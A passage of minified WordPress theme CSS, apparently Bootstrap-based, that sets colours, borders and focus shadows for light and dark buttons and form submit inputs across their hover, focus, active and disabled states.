input.has-light-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:active:focus,.btn.btn-light:hover.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.active:focus,.show>.btn.btn-light:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.btn.btn-light:focus:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:active:focus,.btn.btn-light:focus.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.active:focus,.show>.btn.btn-light:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.btn.btn-light:active:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:active:focus,.btn.btn-light:active.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.active:focus,.show>.btn.btn-light:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(207,209,215,0.5)}.btn.btn-light:hover:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:disabled,.btn.btn-light:hover.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.disabled,.btn.btn-light:focus:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:disabled,.btn.btn-light:focus.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.disabled,.btn.btn-light:active:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:disabled,.btn.btn-light:active.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.disabled{color:#000;background-color:#e4e6ed;border-color:#e4e6ed}.btn.btn-dark,.rte .wp-block-buttons .btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]{color:#fff;background-color:#575959;border-color:#575959}.btn.btn-dark:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover{color:#fff;background-color:#4a4c4c;border-color:#464747}.btn-check:focus+.btn.btn-dark,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit],.btn.btn-dark:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus{color:#fff;background-color:#4a4c4c;border-color:#464747;box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-check:checked+.btn.btn-dark,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit],.btn-check:active+.btn.btn-dark,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit],.btn.btn-dark:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active,.btn.btn-dark.active,.rte .wp-block-buttons .btn-dark.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-dark-background-color[type=submit],.show>.btn.btn-dark.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]{color:#fff;background-color:#464747;border-color:#414343}.btn-check:checked+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.btn-check:active+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.btn.btn-dark.active:focus,.rte .wp-block-buttons .btn-dark.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-dark-background-color[type=submit]:focus,.show>.btn.btn-dark.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn.btn-dark:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:disabled,.btn.btn-dark.disabled,.rte .wp-block-buttons .btn-dark.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-dark-background-color[type=submit]{color:#fff;background-color:#575959;border-color:#575959}.btn.btn-dark:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active{color:#fff;background-color:#707373;border-color:#707373}.btn.btn-dark:hover:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:hover,.btn.btn-dark:focus:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:hover,.rte .wp-block-buttons 